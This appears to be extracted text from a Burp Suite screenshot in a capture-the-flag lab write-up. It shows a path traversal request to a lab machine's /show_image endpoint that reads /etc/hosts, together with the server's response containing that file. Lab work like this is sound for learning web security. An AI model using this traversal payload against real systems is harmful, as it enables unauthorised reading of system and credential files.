 Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../etc/hosts HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 228
5 Date: Fri, 17 Mar 2023 06:15:08 GMT
6 Connection: close
7
8 127.0.0.1 localhost inject
9 127.0.1.1 inject
10
11 # The following lines are desirable for IPv6 capable hosts
12 ::1     ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 ff00::0 ip6-mcastprefix
15 ff02::1 ip6-allnodes
16 ff02::2 ip6-allrouters
17
INSPECTOR